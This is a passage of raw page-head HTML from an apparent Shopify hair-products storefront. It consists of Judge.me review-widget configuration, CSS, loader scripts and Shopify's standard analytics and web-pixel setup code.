only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"bekinghair","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"bekinghair"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'bekinghair'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->


<script>var scaaffCheck = false;</script>
<script src="//bekinghair.com/cdn/shop/t/2/assets/sca_affiliate.js?v=89062827364581852121585903113" type="text/javascript"></script>
<!-- "snippets/weglot_hreftags.liquid" was not rendered, the associated app was uninstalled -->
<!-- "snippets/weglot_switcher.liquid" was not rendered, the associated app was uninstalled -->
  <meta name="google-site-verification" content="PGAFU2m5TSHQyscckxPowoRjdKDK5ujCC5c-53golmQ" />
 

<script>window.__pagefly_analytics_settings__ = {"acceptTracking":false};</script>
 <meta property="og:image" content="https://cdn.shopify.com/s/files/1/0270/5024/6278/files/02_590cee77-9997-4220-9060-9545566efc05.jpg?v=1612590985" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0270/5024/6278/files/02_590cee77-9997-4220-9060-9545566efc05.jpg?v=1612590985" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="740" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27050246278,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27050246278,storefrontBaseUrl: "https://bekinghair.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"776732806","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"38994054","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"64422022","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: 